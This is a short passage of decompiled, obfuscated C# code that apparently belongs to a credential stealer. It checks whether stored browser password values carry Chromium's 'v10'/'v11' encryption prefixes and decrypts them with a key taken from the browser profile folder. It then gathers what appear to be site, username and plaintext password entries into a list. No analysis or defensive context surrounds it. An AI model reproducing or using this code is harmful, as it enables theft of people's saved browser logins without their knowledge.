 {
if (!text3.StartsWith("v10") && !text3.StartsWith("v11") && !text3.StartsWith("passw10") && !text3.StartsWith("w10"))
{
text3 = GClass3.smethod_5(text3);
}
else
{
byte[] array2 = GClass3.smethod_4(Directory.GetParent(text).Parent.FullName);
if (array2 == null)
{
goto IL_171;
}
text3 = GClass3.smethod_3(Encoding.Default.GetBytes(text3), array2);
}
if (!string.IsNullOrEmpty(text2) && !string.IsNullOrEmpty(value) && !string.IsNullOrEmpty(text3))
{
list2.Add(new GClass2
{
String_2 = text2,
String_0 = value,
String_1 = text3,
String_3 = string_3
});
}